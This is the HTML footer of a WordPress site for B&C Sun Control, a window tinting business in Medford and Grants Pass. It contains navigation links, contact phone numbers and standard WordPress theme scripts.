<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-321"><a href="https://bcsuncontrol.com/services/">Services</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://bcsuncontrol.com/testimonials/">Testimonials</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://bcsuncontrol.com/tint-brands/">Tint Brands</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://bcsuncontrol.com/f-a-q/">F.A.Q.</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://bcsuncontrol.com/about/">About</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://bcsuncontrol.com/contact/">Contact</a></li>
							</ul>

						</nav><!-- .site-nav -->

														</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://bcsuncontrol.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"> </h2>			<div class="textwidget"></div>
		</div></div><div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><h1>CALL Us Now For An Appointment!</h1>
<br/>
<h4><strong>(541) 664-5082</strong> in Medford<br/>
<br/>
<strong>(541) 476-0620</strong> in Grants Pass</h4></div>
		</div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://bcsuncontrol.com/">B&amp;C Sun Control &#8211; Window Tinting</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='https://bcsuncontrol.com/wp-includes/js/wp-embed.min.js?ver=61487573421457ea602d96be141fe793' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>
